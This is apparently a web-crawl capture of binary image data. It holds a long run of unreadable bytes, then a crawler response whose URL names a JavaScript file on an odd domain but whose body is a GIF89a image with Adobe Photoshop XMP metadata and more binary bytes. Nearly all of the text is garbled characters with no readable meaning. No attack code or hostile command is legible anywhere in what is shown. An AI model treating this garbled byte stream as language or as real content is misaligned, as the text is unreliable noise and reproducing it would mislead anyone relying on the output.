8ٸ�P������6��M��Yg��DkC��t����ܙ�yZ<�)>�@�6b��鶨��*܅!!��D�_�U�/��l�j���J^N�$VDR��-rXa8��nJID�6�� �@�B�9�p%h�#C�4�mk��i������~��G�F�E�=*�A�+����D�C�0RZ�:8�8�^0pq��}U��IUӡf�V�9���	)��+0a@��8I%�D^� ��8!���JHCyO�C�Rz�����'PtA���v�9\����+�@#�@�`�M54-���P����ޯ�Q�kڹ�)w���HQ��WNid�F6I!��v#�*8 o��[(�@�Ï4L��J׃�?c��yBE�en�\g���� ]���X�����"u7t0�lN����S�(�*lS�D$��T��à�+Ta� *������y� ߺp
�}�{y
\�2�T�|ñ(��t,J����S�>de�S�����҅�:��ZP�$l�Z;`���;c#l� D�1n�C�� �*f0��� �`	Ch�Ro��I�d���1p�S�-�W2@F)�ۙQz�3x��3���p�(x�Q@�� �0U�>�p��$��>�����	>��wỮ�j��h�^�  ��@���z���'��=A�Q�Ԑ �E�d�3Է��q��K3�$���#Jr!��<�?@�]J'	Np�*�D {���Xc��9	��a���8Z�6q�P�!`�$=`�]@1�Y���P��\3a����z%��pfH��L�t�C �(x@��$٣X���L{zx��6�M�3v�h%!� ��I�bM�����?, �U����&��@�6�.QË�p���[���J�pr:�[Jr��kb3s��f ��D�N����_%�S��� 肏|��%b���1�~�U�h�P!�.D��8�Ԑ�9`b �n��$�Zx%��Z� o7�#Z��Q������qA
3[���6;iJ�����7��aE0�pVWe��N{ꅮ� �@P0)��.�eE-2��)AB�p�*N��+���e$jQ�\F�	��T`�܀I�A�1.�d�m�&�ja�v����˄Mm17�=̜ ��0�@�;�ZAtI�2�)	f��J�=��]�`�<�/��?]�*��aj�H�0"�/�T���0 �?��p�54�c�� iF�O�¦`s1ռ��Y�z��04uA�^�R�׀X�X2}��D��a@�?	������j��'�Fd�Ε|q�+^��k���(RҀ $�,
���`c���I	���C�M3/���<n8p�H	���;�D�$��L|�3 � 6���}���U���b��5��.� �(&k�K�`��3v�u����A���*"  6��=0��
4� �1@��C* 8؆�/r4���7o8�М!]k��e;7�?�ɉ��� Vń�(AW"�΄_�I7D��j�*zn�!Ǣ��Y�3v���I��b@
W�b9 @����`C 
z�l`�(�9�����1��	�hhq�K..<4û����<γ�8�3��P�����T�c�|z.,�\�ع�Uqy��M膹1v�����8N�e���HAի~���/@��QpE� ��Z� u���۠�{��'�p||�;�1`v3�>*9%D>��]���D�.��6h�ݘ��)��ID���9e{��Z�;�1z��/,!�.��+���_�)h ��P���d�x(�;�c�ѓ0}"�C�c ���8A�����)���+"����hlP���*�<<����r����Λ�Qq7�pop/H���!̗����P@ 8�QP� �x ��*h�u(��K3<�c+ŉ�9х�����$�9DJ���;�����	�9@�:� ��S������ʲA�x�˛�Z �����&��)jBg��� ��ٳ��&�`�2-, �sd�q�x��3�j0�Z 6䛻bS
�A�j2
�S���<��9!�WX�9�;: ��Bl/i��g�Fo�<���&Bo��Q��0
+h5�(��Gyl0��Eo��Z��t���+&K�0\
�H	1�}H��3<��A(�6��g�� ��|q�9�F;H�����A}�Feh7q,G#do�~!�?ȀȥЈ4�0��7B (��-IH�TH�X�1Z�1�P�8�Ė��[(6j$,�T�� �ӆf|�k�<b�FMi4H��)� �7�T��vCɕt�������=���G� 2{�`(��7��Jr� X@d�� ����9��&F��J@؄=���@��ʑ���B̗�³���ʬyK�$G|1�}�7 0L��
��H�0��h�RH�Z���cFh2���̂쇃$�y`��2��a��b����,���W����* Igp�.�<�I��T��\�n��(��� ���(����$��% ��j��<�T 6��&k�W=`��3����b���d��F`0����*�De<B�OДϕ$ |Y�1d�u��QH�X �����	
��$X�E������({R2��Rh�f���iЅi��m�Ey�����Oϴ�EQ�/�J�-����������Z���� � � H�"�繁�cRF�2/Я6A��t�)�I_����Rn�3:�Cu�P��(
4���t7J���$���C:[��9%��x���nd�x�u�F�% � B� 0�K�(�FE�uT��/��.��lu����"X��K-�x����x����_;t�W�#>�t�V��lpS&�Om�����[E���ELT�@�M�3�� �媈 	��iG�V'�V(�Vd�V	�_�r#N�b��Q<�O8Hy�W�j �|W�N�?�D:5�]%�_���M
&т�� XZ�؅���H	�i��e�h�X(�V���n��-W_HL2҇M%�u��y=�zUU�i�|�O���,�~��!l�`UI)H�! 	p�0H5 ބ�%mR/0
�}T(�X��VF�Eq�ܟl�x��|
?���-]�M�~�YL	 D*r���Ơ�Q�}�� ��hL�\# ���X�	� �ud��mԔ�X�ݯɽ�kU�Vp��ܢ�N�CSFӕY4����J|�H�m�ؽS��[�0ZLT�H��Z�^@ �RG�7���*��70
�uޭ��}dx��TN(5م4���y����e��L�D^�'��U��O�Uop.o(V!
x#�+��H�	�*��)��c��f��N`���*����7NU�'���NS`��z[�E�����O�'JD�^eI��Ϸ\K&��`5�����` 
��hZ��I�q�	� ��N���r�f���d�7=�9��.H��b� ��ݯ8P�r�����^
��	��7�@�J��U�)IR6IR��T�D���Pc4��6�c�%��%
@��WС���|�'{��FT���l�Pd�*WM�bd�O��K��L��L3�L��\���mMSc2.c�Tc�*pZ�e5��p��1W��E{��|���C�=�IxH�-�ZXد�T�f(�<ЃJ�b�=ݡP��h���47C�P�S�-e�FߎVe-��\��I8� ���ڋ�y��}��{�cJ�/8��J�((уG��#nNp-�K]�v�j�fk��m@,�?r��-��Ne�c�5�Sȁ �	�M�
�[P@y�g�V~��_n��jHh�-x�K`Ú>hI Yd����η��*��ux�+�1�R���ʡ�ꓔ$�v��s��� 	T#HT8lXk��іi|fk���6�9@Z���WhI����6XH�U���>CJ@���Æ�L�h.�`;Meݽ��]���\(ҭ����l	��.gr6�x�g�v�cX�m��.���8�����uB(Fj�b�EU�@�3<� Ѓ���6�?��-������ɾ&�3�V&��i(h�0V2��{IM���Hm��yP���&0�:�lY��f���*��+t�m�NU�c�I'�<�C�;���F�-c����dlUX?=��j(!���*�/M�F4���o�8 �.Hq���G��a��G���
���u��E�c��p�?�1��.`p,���]�ش��B����^8�= ���Ѹ��8G���ge����3h�ؠ��\4��jns4��R���������s.��Ȅ��bG�"�]N�}c�8i���  ^#�U���@���2F���Tx��1/.QG�H`NA^���o���T�c����7X������\OIL�&^o�&����L�e}0 TG��lv��[�5㣘i}�f��9�	Ah�N�R�J0u
�&zl3�6��; D��($�p ��]'��[(��u�{X�_
���ȝg�y�oG�E�s��G���D���:D�+�q�W��8�*+�c ?�M��o\��<�ɮ�!4X�X(�]���y@�����)x_mv�V����|��ƅKX�¹F�x��찿�th��zR|�_�(t���,�f�O����](L(u~#�y�]�X-�.��#�y`q^����	��a�ݖ�H	�h���OUX��J@<��ɪ�|�]L����A3�K��cgڥe�:>}��[�m�o}�x�>�%_J��7 |�M	TǆR�V��K�� �M�| @�Z0�gX��m܅I�y�wZ���c���� �"��ة��e}�1>��a0�L�W�Wޟz:�%#��K^
��O(����\�SI�[�~w[=�L�+�2���~G ��]
��/����`�Z|_�6D��c��Z"�7��_��2��,�<0��\���5:v������0Oȃ��\�������|J����P(H�" �00pw�_c
0���ؙ[��< 22�+�1�1,�#?��G�>��fן|[(�/-|ɖz��;�QP�:+(*h8��牽�.kH�(� ,h2��<�,_#+�1�,�,�}��	�X
0�1EP;��1+�%(   �,ȃ�m�)ɢ���O��:PE��&��o��o��o+ �1�E2�>���a��x(��S�,�Q�b�+�$@����[F@H	^��0�1�:�2����<�2P�o��b(Qh���\J{xc����o��o(�b��PEP�:��1�1+�,0�w72P�op�b�:P���&Z�
uP�4�!>ޡqh!|��OE;2�ܗ�b�ZQP;�$�� ��^x
E�Pp�^,hZ�!Z+"0����7�:�����o��b�Z���[Մ1(�1���G	�&P��1����f�T�w>��0<��b�C��o��ؠA�X
H�&�G���P��b@�oP�o��1؁8v0�:8����:S��9��1P��+(	�&�Kqw#oid�pC�q��+<�E8��<�b��x�@��Q8AQ(��)u�}H)+� �5�:�N�?����1�j02��1��1(�&�
+P�+ ?��0
�0
�Mw쁐�8�2Ȃ1��:�o��o��b���،�)@�1��,+��o�P8��� \�������1��{Z(�b(���P�D*�o�>ZP�:�T�0��0Z�Iƃ2p'p'p#p�+����E��:�1�1( P� Q8AuP;�;����Pp�b�ux�P؁�= ���}�(�^�ZQG�+�{�oȜP��N�WE �f#n������,� � 'p#h�,�E8�o�%P�#h�#��P�!k �п�1��G	k���bP;(�o��bk�&� �0�1PEPE�;�;����&h%P�#h�#P�#��<�+�D�E�N���b�S0��am(F!�;'p#p#�,Pux�o�:��:��:P�b�E 0�����;��P�H�+��1��o�
E( P� X��"h�!h"h�!h�1P�,+�+�1��:�EP�:�A��bpu;QPGPE�EH�:��:P�bp�oT0�"R����!�� � � p$�EP�S�b�|�o�10�`�(�P�E�+h�Pk  ExZ ���"�1�:�;�EP�P�}u��o��oP��,�,��S;��1�EPEPEPEP;��1�G��1��	�N�S�;k�[�u�s!��P8��k��t�b��H�c7�1Q8A��E��(�:��1��G	� �u�����Χ�,�,��Q����opk\�R l��m�;�k��Y�� p'`,���:(����qQ���0�&��}��u��o8AE0�0;8�:�N�Z��<�Q����P��:|�b��'R��=�3�����;�� x�-�+����1���N��"�0+�E���;P�Ԝ1(0�:�����
Z��< ;�NxZXY�w�^��K ��f�
k�;� '��*Q���1��b�Z��q��:��:P�o@k���5�1��S�&�Z�>�E�o�P��:PE��	p����NܯC�,�2Z�Z��GQEEP;��:�EP�q��:��:�,pB��=s
k[� p:x�N%PH�+��&��&��P�& ,�;@�b��� "���+�$Z�
Z��1P�P$(!�@ (+PE�P�P��P����b��o��o��oP�oP�P�Oȃ"�"�;pE �& �&�&8�&��b@�b�A�1oY���
k�;#��8}��,P��;�1�1��P+�+h�1���(�&�I ��;�1�1�Z��o�#��#`�#   
��؁؁� ��b��{(�:�+��1�1�1�1�M�O�.(�:�P��:�EPEZ(u�
Z��An1����k� #3�aA�H`E8Ax�u��+�b(�b�H)�& @�upuPu�u�u�E $P���1Ȁp8  yL�.� ��؁:8�G)�1h���u!ApW��O�2u���+Q �E Rh�0ڇ�;k� p'p�+p�T*�|�CܯC� X� � +�D
��E( ���p �s �Kp p 0 hZ�}�)�:�?0
-2���`Oȃ1��:�CDR�,8Jx0��3��''��h��*�����Z(D�E�!u���#��bpk�� H�
��_� EP������Q�2�_�4��,��&�;��:��:�*E��E�E��1h,ȂC`�O�wH	��2p'Ђ�p��2*��
u��o�k(�b�Z��b(�b(E � ��;P�Q�b�Z�Qh�1P�+�1��
`�Ľ�� �bȜP��oثb��1 �ѽ&^ �1PEPEP�P�P(�Z�Z�Z�Z(E��C R��Wh�0#y��Ǉ40-�m�/N*���:�1�1��1�,�2�2�+h+h+ �0�	0�1��,@+��%�t��^&8�-�c��ZȜb�!P�o��bP�1�2���2P����tZ��+!�E��W�f#s�����*��%<<��X*�|М1�2 �<ȃQ�x�4�+��P�+��*+�����1Ђ+@G�
Qk�Nz(�1@T�~�n�P��o���"P��Z��&�� G�}ܯ�G�,��E R��ahnh|8v���Hp��j�*�u��1�2 2�<�?��4 ,;�bx�o�� !���op�o���BQp
Z���^8Ak� @� �o+��E � PQ8��Q2 pS E��oP�o8A�?A��,��EX�E8�ahv�����s�p:�m1�u@�bP;��:��:�;P�P��b����18�	��&���@�&���!E�b��:0X�1��W Ȁ(� +���b��%,h+�1�1�:��:��P�P�Z��b(Q�H@�EX�EXR��c8�qI�����Z%�W��1���<��|�1�� ��b�
EPE�oثb��"�u�!ZX  ��bXYE x0+��t
G����E��P�PEPEP;�*�:�1��1��1�+h,Ȃ�_�EX�E�]�������``��VIh\��b�Cܯ�G��1��)p�"�ܯCz��:@�P@�b$0���bXYE  ��u+���1�b�Z��:��o��o��b(�b(�P��=X�EX�EXJ8�&uHK0��Jb,=��4�u���NK �)@Z�Nܯ�"���Z��:@1�0;����: ��_��<��<�E��P2 :,������Nx�+����u��kJ�`P�/�XF�
$�:(����|�b�'���PZ��P�EP�P�ZZ��:@���(��Z��@V� EPuP+0�������JÂ1�x(�1�V�,��:��:���(�1؃�:�����H��.��/�����W�TH+�EZ(��b��oP�oP�o�k�Z�E��1$� p � ��"�, ,��"��"�+@&�+ �
X+؁��)�� E�"����p�K���S +�; �,�����oP�oP�o��o��b��b(Z�Z��P��PP+���x�Y�HiJvt�IP�/��fX:N��G�2�,�1�1�1+�+�$�<��3xp ��Ђ#9�#�<'$�#\�ޫy �6��Ȁ0�I�	(��;��;��J 2��V�,�;��:��:��1�1�1�1+�+�,��"�,�,��,��GDThvh�~h�s��EN����P���B��K��6X�o]���4�9rc�a�1�������( �y� 5� G���C������;�?�?*a]��2ȃ<ȃ<ȃ<ȃ<ȃ<��<���6�C�)��C8�C�RxST8H���4
a�m��8`�V(����'�Ȉ�y�B���@���#7�Q�)�#Q�28�0p8��j��)�� '�ALȄ�ƄL����+��d�`��4
98�Ϻ9��7}�7E�s𙦼&vx�s؆Zj`r(Y�������կ-x4 5��?s+7�I��#Q�+�����(8�<W/��'�?�ALȄ�V��?���"��@l�ZM���L8���)8�x�7E�s�!vhʼ�z�LL�.�n@��k�V���)P�9�󹔐?s#�)x@����D��0\�@ȄL�->�LȄIÄLȄI#7���k"�NF�Y��L��LЄF8�)�)8�C��7E�s�zhʦ쇑C�vPg.�e�%�Ȁ�Z��6�BDMU0
��9�S4 ���1C�D���Q�LȄLȄL�ʢ,ʚ4�c�?h��$��@l�˄k��[����9H	W�q���lJ���z0nH���G�6!�Z�J���7�B ��QP���;�=��)��@��-�s�<M�ʚ4��?�˄��?���ּ�ɄLȄL��R�@���3 T8|�zhʦlJ�?s��8`�X8P	�C��N�O�\�e�/ T�3�G�9��H8@��[��Kh�h���<��9s3
C�4u#���[�����B��YuȜ�lʦ4
|h�`�����j�98�B~SJ��l&����L�+��+��4��Z&��<0�]����ŏ4�d3Kc3��䉛8�Z�e��L�(��?k�}|hʦlʼ��Pt@t@t@t@t@t@t@t@t@t@t@t@t@t@t@t@t@t@t@���h��h��h��Pkh��h��h��h��h��h
uP��h��h��h��h��Pu@�o@k�kP�tvhʦlʦL�I�����:��:��:��:��:��:��:��:|�zhʦlʦl�~���<��<��<��<��<��<��<��<���!thʦlʦlʦ�|(FܯCܯCܯCܯCܯCܯCܯCܯC�vhʦlʔ ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20251215/22d35d4f82032f5353f512404c43ce22.js
body_size: 27088
content:
GIF89ad d �� ����-���ΕQ��#�p������S
٫m�������.���ӦS��v,���mlj������O �ЎIHF��tFV�%�Y%�a�����P魅�g+��ܨ0���[J�lO)�ܗ���]��w��o�ݪ��13�Ӫ������G"T'���7#����׆�M�a����764�wJ����vl����u�/�M��xt5��m��zSH.g�{M�DukN֗d��z��f˹�i2�9�iW��e��j��Cȶ��u�nR��I7�L���e��������ml���V����C�����P֘'��@��)g8�gX4ǅ8ά
�x]�Y�X�[$��Rݕ9�j�T�Fi�w� �d"��Z>�O���G'���̆!P�e����{�Ӌ؉8�J(��{�u#�F��dua5���z��Ʌ�J�{5��K����Z�A��i�d	��Y�����X�ٝ�w:L<$Ƒ;�)
�v<���އ%������>�3�UK�v)�63g)��C�j#���~�x|v���q2�H4i�k4I�O���5^ZS�И��z�Y��S,����VD1]K����̙�x	�,#���&���ra��v��z����i����O����[>�5��D_0�s�^QnD���ǜ.޼+�f5�Lh:j7�����S��`p]��f2�Ğ2�8a>�B;�Y�z?1���3
���Z�O���8�B\,
�%�Ҏd�g���2�];���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0876C4E7BA05EA11AEA2E36426C617CE" xmpMM:DocumentID="xmp.did:90E3835AD8BA11F0BCCAC12C9DEB3759" xmpMM:InstanceID="xmp.iid:90E38359D8BA11F0BCCAC12C9DEB3759" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:56C4BFAED4D7F011A05AB9488ED2AEBD" stRef:documentID="adobe:docid:photoshop:6fe47306-67cc-11ed-8f3a-8eeb6acff2c5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    d d  � �4� ��!�g�;F�(�c��+8u h����:�>MrP�8}:���DI!~��h@B��.�,�R� (*"�� D�#
�����mF�D���Dy�:P�@$" �I���H<�:&(�BeI� ��]�\��W��*"��;7� $�����^	��$hn��
:v�.]
bĔU�K� �Rh0�=��hB���;�^�a�{�$'�.!qBܔ� �A��<y� AR�UlP����(����@=ө�B")��K�LG"<�L���v����!d��
4@, �Ԡ��!I}8aC0N�RC:0� K-y��M6��P�IBE0� r�r 5�Q�N��%�Q��H 0��J�5x�
�m�A\��b�5t@I ���Rp� �X�_6�d�TԀO05�YC��dDMo�T:�F�0�bC�٬b�0����7&ZC0�r ���yd �̑z�@%������� )mdc0�p���6�6�H���(�O�xC$��I$���cl��`2)�����o�Υ�R ut@M���U �mX�i�@03餂I�D�Mu����� �HD��C:8X@Ĥ�J���{����܈��6��C�s�"�R�5�F��+�jW��3�^|1Ø���-)&DH���H���'���l5&0����0��}h�))N\2��eĒ,H ����TpE��R�t:o<1�ߢ��7
^��pӄ+]x�R/������ҲS��IB��B�"G'( �aH��[�����8�,1�i��1�7�$��θ�'�4�vs@T[�;�fC�!`��6�k���,�'W��pr�t�21����T������v�3�T�i�5��H��@��4�Ё~��D1�3�A�A�F�  T��pD:���½�qS�@:X�	�I-p����;��i��,��l��F(�7LH�Y8@�#�\ P�#� �����=�8��wS˕�l 	mĢ ����@*��V����7(B%��  X��#�C(��+P�%����������X�$��l���C  9T�Y�J4�=�}�0���/�X�"&q�I|����>�CA�nqR���8�i�I�(DA�>�bP��!3��%�@cQ#T ^��� �
S:`RH�'4����q�ĥӎB�u�`6��
��( ��P�@T�,f"w8���@�db30�#ΐ��h����R��Tt��`���x�� ��I���� ޳�
R `������*ZƊ���p�H�a}D
��
P�
� ��&�#�� � ��#F1��vx#�h*��T�����1L��}��T���E� %�}�������A&q�p RXC	
��E,���;`�Hs�	�я~�+�*+>aE� ���4��ұu�̰ �e� Nc�"���.iYK�Xl�	�u�}]��8X��	��a2!�B�kX#�RP����6�A� ��D&�`��DPk�>�C:D`���(�	�@�PQ��Q�~��i8H
���aA	�����,H ����p�X� ���$�H�Ldb�?D�7	FC	*HA&A��Q8	`ΌI(y�C$��uRC܁����AH�6�X8���p� ~H�0( p@�� �!��$:��6���(�@
KD	� �1 J  ?���8p"|�� $8 �* IpU�3p�4G@�?�@(@��C�v�%R��X��8����<|�}��C�M>ҁ�(�"�� A������YO;��  R��X  zpU���I�%���Q��y�p�'�f:��*,B��P���lJ�b�D@�8�
��3Xb��H�ƬG����g s� �l�LcK2�$
jX ��
ࠁP� ňCqF�`������ ����@��蠈Ј 
�1΀H�}b
S�F����-�
 � <HbHGS�pp�$��	0"
0ePC�p�&�#P :��� �RC1�E����#H1�!� �P�Z0 %� ~�8��
|���b��(�< �D��Y"u��I( � F*���L�_��H��8@������Ao��<f�`|�WH���1�)�Ąt�(-��E�B,R�6'�#Qw��p������#������������\m�A ��1Ǳwm�r^�
,!�HiӂQ�O$nb���Q�x
�U�LH3H4B�0`̰0(P+^�@�w �)�p)��3��o���I�m�c	e0��	K`?P t�
�5 %d`D���p]YPB w�m�-�Gy�w�y�M�	�l6��T}�	���1��IX�M�/��O`� 7b� I�AD 
��(��Q�1�x  ~ `	0y+Q7H�dK�M� �0��#4�Ġ�� S�0 	��	��3l�B�����#�4(`	 �BP�TPN�b@Q~�	x�O?c5S�E�3���\��z�8CԀ����x)�R�H�	�708`[N�(@�Bb�ǐ #L�NƂ	�@
��bP
�w@
G5�H���� ���pX�@( ��4*�M��9RG�G�U&��HĠ}��	� J� zD)U5�")��Y� �P/���-�H?W�V�	r� ��3���0�-��>� 6H��;��`uD��)�$�	,�Ks#>���   ~Xf�O��1�2�N#Q�1dȍ���`�P�>��7�p=���1̠AY�q�m*p
2P ��H��R�� a`N y�B�u�8� �g
�_�;�`���7�C���pKI��"t-RC80@j ��b#T� _ &b&��*2'`-��4}p�B
A<��W8`c��R>�i��Y88@��	u�A�9y�
3��61�B
��sWY�*��H2�BĠ��X�-�Y�;�>Ġg8 4�w��P�9	�z $1$�EN�h�$E�&p �� ���'ق":�S'�@	�O%�%䏇�z�Iw�	�88�bYp���(RM�@v�0� �v#�"(@	
�_� ~��mr00 q��/0�P� i�H�7D�gP~�M�5DgP�P��N�e-&H�'�P4�Bx�� P*@SS�(�B8���pm�BM��Gg0	o@w0	��;��Z�	MpK���N�/���+g@	o���	19)oP����J�h�z5'���p��0	�&u�)��Ӣ� rupW�F�`���A�j=�p<��K��h�ׂ� �H,�	�f
 �Q��$�)�1�4��;"�;�ӝ�W�rtI6C4���)� �B N`Cs"�� 	f��c���N�����	�f�;�pm�\6�RH�˦	���!��zy��Я�+�X�8��8-�>&%1[������ � 2d)(*B�	*�l�*�U�G�����(��V@�� UBĳː�D��0<�Hp � �⠫�	��	9�K�-pX��@0�ڑ���]i	а�}#0��p�sUS5��R����X�D�� �J�5����`&�-�4�p Հ8O�}�8� �@i���	?p-OPc��l0z�agP(Ԡ%pD`��0�0	�_`bL���@���Sp.�9�L����� ��Ġ�@��?���Cޠ�`�BI S@Is�{�(p-����&�Еwp	T`C6�!��
%P���7u�)� �( �e5����	������5��>�>�úp ݠ2��[I��<�1�;~;pi�(�h��a�w�W�&����o���7�����`��� �p<�'x��`��ː� �fƐ���r�I0�b�K����,� 
������	-�/ �$!��

0�p  �H0���b��#pz��
c�	� ����V�O " �Ζ��� 
GB0�2�� �l�@ƒI�2��S��»1�/5�N� �)�3U"���0�@���% %p�pf�)ݛ ���n��Op�?p0�Rm@�  �p ��k	�`�;�0�ɰ� �,l�~;�-�(T�x0I `
�
Ȁ��&#�j�0����P�h�ƌ�>q|��˽�5p�MpFo�2����lՠR�?�'�2���
yr���5�p	g0���UP���?�$M
0r	�	�p� �"�K����b|j���$�J����D�HZ�@
y���l�P���2� �9�Ǳ��%�p���|�T<��l$��.I~8r up%�0Uj�g��
�ҽ\wˇ�?p� ��G�u � �(������Mh����t�y�ͻ{��	��	S<�#�p0"	_Њ;6�x�/k%T ��Xg0j��u�n0�V.��`�;  �����l� �Pbr �s �`	P��q�S9�}�~�=���pp�0�,P�٠�\�p}� �a"N�m��$N���MC���0N
�0�k	��.6� �Fؐ]��@bQ�@쿱��<�L�|�,�r�b�.4� J��c%��j0<���
����H3ؗZ�">bS�}���q\ Q0w �0}�2brS�X'Xi��	 ��PڔLI`�S�O0���r	� W�x~�q'��2%��Y��Yg��� F�L9^����[ 
P`;\*P �!&S 6bbA�Z�  ������S�\�>�X`�"%`��J ��W��4-># 6�pf�Z�F?���e�p�
MX�͛������@��3�ko�  ?�с0���/�<Ŏ@���"	 pa@PS��5@ jP{3���4Z��?��߲5yb?�{�qVM0		��. �P���^��` �Ơ��Pc��4�
-�$m�� �ʦ��l�M#��<���P�zDٲ-?ݜ#؃%���( ޱ '�^�S�� &.��C|���0�ɨ��|^i0�$�$��L����VFm�4MB�5Ϭ�j���ϒ��H�}�X ���I��2�? &����	G�����(� �|ܾ�%���n��(��T<7��&.�ap��&�Q ���
% ���Ĉ:�d�D".i��bb*[+��O(�=:P�?}J3f��^I�y��"c��=$�ٓA/8J��J�b��� �+R�P��C�Vo�`��t��ô03�!b�a�Œt�*�+�
v8��U��J�C�b	18$���V�N�D,`�!4�T5j�:� ��wH"E_���`5��7z������
K�r@���1��2�a̔3�p��l��p�<��G�c�&�1uXޤKǬ<�-~�␮�%)�&�4'5�ec���lo,p@�馯�k/����J��0� 1"��k	PkP9e�c+�L�9H%Ͳq�m�<��5o��O@e| Ped"���!"T·�tR2@���l�+��L��'���(`� !���`��<n����9;�s�=�T��;�e��̫��R'y��Л�|3|�p"�_�P� �CI�0-���H�:Oy��SN�ӌb���U��>ͨsP ��WE1Y����U�t2��	4	 A�  Q�p��l���T:y�|��
$�q�̐��_!�eb�I_�岽�ʆ��� ����`��f8�y� Py܅	�3�X@�	�ł�@�^PB��we"�� �l�G�K\$����#.��T"���&��{r���u������'����zֱ`0�r���	���^f9R^$�!RI)�Ɔ6<Ц/)d�"��R��]�-g�=
�C� -��p�e�pç�d���T ��3糇Y<��O>ot_�d��%�i@�,a��`��ԭ�� �R*��Rr���e*1��R����+�e�P qT�|�[�l{\�w�ρ�]�A��m��$A(��4�\@�Y,��38���B�4'���k@�+qA��Z@1� �!��@�,��A��f6�O�0 �
a�4.q���T�˟����r�a�2� ���z��E�,ǋ��Ü=hf�k����ȮGt	3��2T0�@�
�54s��P� ��F�[ �~�4LQ@!s`��]�
Td��w��Q�NttX�w�(��\J	%!%P� bC$�@��i[��S�aT��׸$�c��|�xD����U�]�1��f_
��d�--�   �� b���,�4�fj�<�D�bT�~!	��Ca+�d�����Q;�5�(/�P��xW���j���:�ŏR�`y��*�'/� ^�Q
irm0p���lr�J�)�
qHzA�Ā0  <��� IK�?�crB�>��'���z�J��ҙ��Q�P-�S�4��[��LtMdA>F��t@��hwh��f��i8��+�X8� �HӘF�\5=�u<���:q́�u�4�׹Z`�s`*X2�I" �P@;F� �x �(!"I�͡b�!�  �h{���ń9tl�{�+�|h�sY`�Z�;����p-a%�2�� �@ � @��
�L��p�.�"�"�Z�Bk�g	k�\X�c
�u-p��+� ��+1&���`��֫��j���b��/(@w��%B�����h���v���D�~���{��:�f�"@�b��/�:��?T�	&.1�-p������ 	 H�&��IdK�c��P�	����ИP�"09�F��.�e�1��L@Z����/Y@H+Ǡ,�$��QΝȼA�K�����L����ٖ����GE��<�\f"��hP���&б4l�l�@��i,�ʒf�]�$#��\[jІ<x x@��P�W\�\�D�9�]x��C�þLh�90b��@�ʕ�	H�h��X�:�kI'��E�ء+��*��B�`h a��T0��
SKsj��[@>��	�A*^�J���m.�跓2��%q�T @�P;7��k]#�x2�)`����8�r���az�B��݀lS����m0]�ED�SD����bA9��JV�~5q���I����tz�<WI7��~u�����%a�d!��(����<H"3�6Y�zp dP&�E ��@�-�9�~���z�2,���o��\��d������$��P�P�q�p��̌=q2��+�C�@�*T�u� ��RG1(� �� ~@ ���/���oZj�� �#}�d$;��d��ᷬ�1�[�%*H�'���;T�R�@M�b��8]��N����g�uia-�����&�#x_����$�;A���`��_x�	�!h8�9�6q>��*�ډ!��?������!7)�����I�~���L ��"��l(@R��a8�!І2y9����eQ��=7�=h0��Q���.)�|(����T������81�h���6y�ˌ�*Ѓ!���Ӄݓ�<��RP�0�Ç:��P�P��a�Iȃ>�XX�K�$8�K�����>�P�.�8@X� I� 3���K��O�6x�@A�90<Ȃ+�x,)� ���q��E$�S(�_�%��,(���;��ax�2` iȂ(9`�A� iЄ*@ d��@p�j�$�E=�M��2��(�_�Fm�D7!0�;�J��P��:0�C�9`�:@�/�a��S���Ёh ��&�h�&ЁPiM��m(��L�p��P��H���\8���
h����
�m��
�� #؆!� ��  ����HpI(P� �����HP�H�Ph 
h,= !�d � , + ] 2  � �	H����*\�"�
_��H��E���hxs����%q��cB,v&a�C���$�1��v.�j��E�����Q�I�������,6jaK�#(��h4CfB_]�}!�G�8k����H��_9sQ�p�"D#_Ю�p���.�Z�$�"�����N'sD�:�@,3.�|�E:oO( �AP��@55��%Ds��`1�HI;!�q�"ď'���c�(���#��0��)h��'C�����̀
��0pAk
�=v�@�dq�pb?؁�5�[��E#
6Rcf� �?X�s9P�A�x��x��R��7�|v������&��N:�DAK���v�q�&���&̤c�`�G0����t -����D̍u	^3�G�.�	��#���wP�Df�<b�@��CJA�@�NK>���9],���,�e9OXuOq�LW=�t��-@�C0�N !��M�̲�:���R mh�{3n��#2P0C3����@D[A� F�]��/7.�K �� �UI�0�,8�L��K�����Ot��?���A�9�@A:�C�$-�*L/�p�X����'A���T���9��/u� 4�j�ċȔV�oh�)ؚV������i 4ђhx�V����A6�@�'��p+h3,�N�჏�@�342B#`�3�a���C#�<��y^g��j�125�=��%� ?����a��?̰;���:�Х0? ��OtH0��F0X\Ё�X1�^�4f����,��#(8b�,�<a�.�T������0PK��2E#����X�j�#�pd�ė��X���i,N�%9�_b����@�5q6��?�y�x İ�ԠЁ�ih�v���Jy쥝65԰ÎG����OC[2�Z�:���W�/ �h�#��A��$�	d�v�����"3�[�ހA�l{�_F@?V�Bi��F����j���)���G �2�t�N �&�CG9���Q9nXI�7	��(�1_Ђ�Ha ء����I`ct���̀��A�� �h� S����M��`�,�	�xC6H��b �(�,���MƩ=`�
!:m)$yM�f�v,�Ƙ�ڎa�R���B0��%;D�4͋�����4 �9���!qYk�
�t�fh���r��l���ĺ�Q-���k%Q�$r�y��1|�Kt�8 NJ�&�AuA����	VtA�HE00��X��;XƉD�7!�&��ό� ��A+�2v<i?�B~0Ob$��8B�	� .`��@h��@Av�C��_�
	V`��l9�@��!���)*��%�q	>���K� +-��$��,��s�A}�c�F��E��A��`AS���!�*�y� |p����y3@,��������v|���qP����Ԑ�����%̂��ِ@6� <��HlΗ` |H���F*| c�"<-���3B&�Y-/�0Pp�?�@A�*f,A�`h
